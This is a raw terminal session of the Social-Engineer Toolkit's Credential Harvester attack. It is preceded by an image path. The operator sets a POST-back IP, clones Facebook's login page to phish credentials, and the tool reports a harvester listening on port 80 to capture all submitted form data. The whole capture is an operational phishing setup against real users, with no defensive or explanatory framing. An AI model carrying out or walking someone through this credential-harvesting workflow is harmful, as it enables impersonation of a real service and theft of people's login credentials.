 need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.1.2
]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone https://www.facebook.com/
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] You may need to copy /var/www/* into /var/www/html depending on where your d
irectory structure is.
Press {return} if you understand what we're saying here.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: